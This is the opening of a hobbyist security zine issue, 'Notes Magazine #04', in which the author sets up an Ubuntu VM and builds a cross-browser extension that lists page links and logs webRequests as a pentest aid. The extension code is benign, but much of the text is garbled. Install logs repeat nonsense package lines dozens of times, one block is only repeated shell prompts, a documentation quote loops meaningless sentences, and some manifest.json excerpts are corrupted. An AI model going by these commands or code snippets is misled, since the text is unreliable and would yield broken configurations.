# 2021

## Notes Magazine #04



by Cody Sixteen 1/1/2021

### Hello World

Well, looks like we're in the Part 4 of the (infamous;)) <u>Notes Magazine</u>. Today we'll talk a little bit about few new topics. I know during Xmas we had almost 120 pages (in <u>usual</u> we have some about 50) but I'll try to find some <u>time to prepare more</u> new content for you.;)

In the meantime let's see what do we have here:



Below you'll find:

**1st section** – is related to a *new way*;) of 'browsing the internet' I found few days ago. In **second one part** we'll talk more about HerCoolS. In **3rd one** we'll find a way to see some interesting output on our Kali VM. In the last part this time I tried to learn a bit more about protocol fuzzing.

So? Let's not wait any more! Here we go...;]

### Contents

| Hello World                        | 1  |
|------------------------------------|----|
| Introduction to the Browsing       | 4  |
| Intro                              | 5  |
| Preparing Environment              | 5  |
| Simple Example                     | 7  |
| A little bit more                  | 9  |
| Understanding WebExtension API     | 11 |
| Preparing first Browser Extension  | 13 |
| Preparing second Browser Extension | 23 |
| Reference                          | 37 |
| Her Cool S (too)                   | 38 |
| Intro                              | 39 |
| Environment                        | 39 |
| Currently                          | 41 |
| Back to the future                 | 52 |
| Quick intro and new vocabulary     | 54 |
| First Crush                        | 57 |
| Touchdown                          | 63 |
| "Just have to know"                | 65 |
| Conslusion(\$?)                    | 69 |
| References                         | 70 |
| Do Not Send                        | 71 |
| Outro                              | 72 |
| Environment                        | 72 |
| Example step                       | 73 |
| Next step                          | 75 |
| References                         | 78 |
| Fuzz Me If You Can                 | 79 |
| Intro                              | 80 |
| Environment                        | 80 |
| Step by step                       | 81 |
| Pick Packet                        | 83 |
| Packet Poked                       | 87 |
| References                         | 89 |
| In The End                         | 90 |

### Introduction to the Browsing



#### Intro

One of the YouTube's channels "related to IT Security" I like to watch from time to time in one of the previous episodes[1] mentioned about so called 'random topics'. Well. ;> One of them I decided to (modify for my own purposes and) check. So below we'll try to *check* how can we browse the pages (for example: "we were asked to pentest";)). For now – we should be somewhere here...



I decided to find out how can I *read* the webpage during pentest to get some interesting ideas of how this page can be exploited, what is *visible* for me from this perspective and so on.

I was wondering if I should prepare a pure JS-based webpage or something similar to the webpage based on jQuery... and that's how I landed in a very next section. ;)

### **Preparing Environment**

During this scenario we'll use:

- for sure Ubuntu 20 ISO[2];
- all other files/packages/resources we'll need to step forward I'll mention in the description below;
- and for sure let's stay on this page[3].

Ok, your new Ubuntu VM should be ready so far so let's continue below.

I started the console to update and/or install *anything* we'll need (Ubuntu is fresh and clean so first of all I updated it, next I installed *nodejs* and *npm* packages):



Next – according to the documentation[3]:

```
Setting up node-boxen (4.2.0-2) ...

GeSetting up of the boxen (4.2.0-2) ...

Gesetting up gest (4:9.3.0-lubuntu2) ...

av update-alternatives: using /usr/bin/g+t to provide /usr/bin/c++ (c++) in auto mode

Setting up build-essential (12.8ubuntu1.1) ...

Setting up node-parks (15.3.0-1) ...

Setting up node-parks (15.3.3-2) ...

Setting up node-cacache (11.3.3-2) ...

Setting up node-dad-package-json (2.1.1-1) ...

Setting up node-dad-package-json (2.1.1-1) ...

Setting up node-linpux (10.2.1-2) ...

Setting up node-linpux (10.2.1-2) ...

Setting up node-linpux (10.2.1-2) ...

Setting up node-linpux (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singup (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx (10.2.1-2) ...

Setting up node-singupx
```

### Checking:

```
Processing triggers for mime-support (3.94.0-lubuntul) ...

Processing triggers for gnome-menus (3.36.0-lubuntul) ...

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

root@ubuntu20:~#

r
```

And after a while if everything goes well we should be able to check the version of installed software:



So far I think we're ready to prepare a very first extension – "hello world";). Let's do it!

### Simple Example

So far our "initial environment" should be ready to start testing our possibilities. Let's take a quick look for the *extensions-examples* available here[4]:



I tried to recreate scenario(s) from the links above. After installing all the needed requirements and updating packages we should land somewhere here:



Next I went to the *Options ->* Debugging -> Extensions. We should be here:



Now, let's Load Temporary Add-on... – like it was presented on the next screen, below:



For now we should be here:



Looks like everything is ok. Checking:



Ok. So far, so good. Of course at this very beginning stage we can still check the documentation[3] and prepare our "initial/basic extension(s) scenario" — you know... just in case you'd like to practice a little bit more...;)

### A little bit more

Here we'll try to extend our simple extension. Our initial goal is to use the extension to get all the links on the page we're currently visiting. Let's see how it can be achieved.

Let's make a copy of the 'example extension' we found at github[4]:

```
c@ubuntu20:-/src/Example01

c@ubuntu20:-/src$ ls

broderify Web-Browser-Extension-Template
c@ubuntu20:-/src$ ls broderify/
borderify.js icons manifest.json
c@ubuntu20:-/src$ cp -R broderify/ Example01
c@ubuntu20:-/src$ cd Example01/
c@ubuntu20:-/src/Example01$
c@ubuntu20:-/src/Example01$ ls
borderify.js icons manifest.json
c@ubuntu20:-/src/Example01$
```

Great. Now we can work on our new example. Let's start here:



Our extension is very simple so far, but at this stage I was interested if I'll be able to prepare it as a so called "cross-browser" extension (TL;DR: extension should work for both browsers: Firefox and Chrome):



Next I switched to the Linux console to start: web-ext run command:

```
c@ubuntu20: ~/src/Web-Browser-Extension-Template

c@ubuntu20: ~/src/Web-Browser-Extension-Template$ web-ext run

Running web extension from /home/c/src/Web-Browser-Extension-Template

Use --verbose or open Tools > Web Developer > Browser Console to see logging
```

As a results we'll see a new browser window (let's say) "only with our extension"- so we can focus on the functionality. Checking:



So far, so good.

### **Understanding WebExtension API**

As we'd like to extend our example extension – we'll stay for a while with the code presented in this resource[4]:



So, for now we should be somewhere here – reading *index.html*:

```
</head>
<body>

<h1>Hello, world!</h1>

<!-- End of <body> load scripts -->
<!-- JS libs -->
<script src="js/jquery.js"></script>
<script src="js/jquery.js"></script>
<!-- Custom JS -->
<script src="js/functions.js"></script>
<script src="js/global.js"></script>
<script src="js/global.js"></script></script></scr
```

Let's go directly to the file *global.js*. We'll add a basic JavaScript code to check where we can observe some results:

Let's see if that'll help:



Well? No.;] So I decided to click *Inspect* button:



After reading about the console and the 'extension console' I decided to start all over again. ;]

### **Preparing first Browser Extension**

After few hours I decided to start from the previous example and add the functionally I'm looking for ("the goal";)) 'one-by-one'. I believe we can start from this page[5]:



Let's see how to add it to our 'example01' code:

### Page not found

Sorry, the page /pl/docs/Mozilla/Add-ons/WebExtensions/user\_interface/Browser\_action could not be found.

### 



...hold on...;}



Ok. ;> It is a good news! ;] Let's follow the original documentation then:



Ok, great. Let's continue to "specify the browser action":

```
You define the browser action's properties using the <a href="browser_action" browser_action" browser_action" from the properties using the browser_action browser_action browser_action from the properties using the browser_action key in manifest.json:

"browser_action": {
    "default_icon": {
        "udefault_icon from the properties using the browser_action key in manifest.json:
    "browser_action" key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json:

The only manufaction from the properties using the browser_action key in manifest.json key in manifest.json key in manifest.json key in manifest.json key in manifest.json key in manifest.json key in manifest.json key in manifest.json key in manifest.json key in manifest.json key in
```

Ok, as you can see we already did it before (in example01 and example02). Let's move forward:

There are two ways to specify a browser action: with or without a popup. If you don't specify a popup, when the user clicks the button an event is dispatched to the extension, which the extension listens for using <a href="mailto:browserAction.onClicked">browserAction.onClicked</a>:

```
browser.browserAction.onClicked.addListener(handleClick);
```

"Get it? Checking a mail...";)

I was wondering "how" so I decided to follow both links[6, 7]. By the way if you are looking for some cross-browser hints it's also a good idea to (rtfm;)) check (for example) this page[6]. Beside the syntax you'll also find with which of the browsers your code will be compatible, for example here:



Anyway, let's continue here (still basing on DevDungeon's example web template[8]):

So far, so good. Let's try it from the Ubuntu's desktop perspective, switch:



Mhm, sure.:7



Now looks better. ;] Let's continue here:



Well, HTML code indeed is visible when user will click the extension button but we still can see some errors in the extension's console. Let's try to fix that:

```
https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/BrowserAction/onClicked

When the user clicks the icon, disable it for the active tab, and log the tab's URL:

browser.browserAction.onClicked.addListener((tab) => {
    // disable the active tab
    browser.browserAction.disable(tab.id);
    // requires the "tabs" or "activeTab" permission
    console.log(tab.url);
});

c@ubuntu20: ~/src/Example03
$ (document).ready(function() {
    notify();

    // Logging happens in plugin not main console
    browser.browserAction.onClicked.addListener((tab) => {
        // disable the active tab
        browser.browserAction.disable(tab.id);
        // requires the "tabs" or "activeTab" permission
        console.log(tab.url);
});
```

Ctrl+R to reload web-ext and we should be here:



As far as the error-with-'CSP: page settings blocked' should be easy to guess "why" – "for temporary loaded extensions there is a CSP rule; you can change it in manifest.json" afaik;). But let's check what about that webkitNotifications[3]:



Ctrl+R and checking... and errors again. ;Z So I decided to clear the whole *notify()* function and rewrite using one other example I found on the documentation[3]. Results (as well as the source I used) you'll find on the next screen below:



Looks better! ;] (Read as: we can see some "valid(?) responses" from the code, so – yeah, it's good). We can continue below. But according to the "mess" in the code I decided to switch to some easier example.

I decided to move to example more related to my initial goal:



Yeah. ;] Checking th details about onBeforeRequest:



Well, ok.

Next we are here, checking our updated extension:



Well, well, well...;] It works!;D ...but as you can see – the button of our extension disappeared.:C Current code looks like below:



### More to try:



Ok, let's first of all fix that hidden button.;) Here we go...

Let's go back to the source code – we should be here:

Let's make a quick diff;) First of all:

```
c@ubuntu20: -/src/Example02

"manifest_version": 2,

"name": "Chrome Extension Template 610",
    "description": "Extension Template 610",
    "description": "Extension template based on DevDungeon example",
    "version": "61.0",

// "options page": "options.html", // for all the page; ff don't like it
    "plotons uit": ( // for firefox
    "page": "options.html",
    "chrome_style": true
},

// "options_page": "options.html", // Chrome only, full page

"Permissions": [
    "scripts": ("background.js")
},

"background": (
    "scripts": ("background.js")
},

"browser_action": {
    "default_icon': "leg/firefox.icc",
    "default_jopup": "index.html"
}
```

Indeed – looks like we have something to fix;) After a while – my "current" manifest.json file is presented on the screen below:

```
"description": "Demonstrating webRequests",
"manifest_version": 2,
"name": "webRequest-demo",
"version": "1.0",

"permissions": [
   "storage",
   "notifications",
   "tabs",
   "webRequest",
   "<all_urls>"
],

"background": {
   "scripts": ["background.js"]
},

"browser_action": {
   "default_icon": "img/img.ico",
   "default_popup": "index.html"
}
}
```

Ok, before we'll switch to desktop again, let's also create some basic *index.html* file in the directory of our extension, like this:

Now we're ready to refresh the status on Ubuntu-desktop;) Let's continue here (with Ctrl+R of course;)):

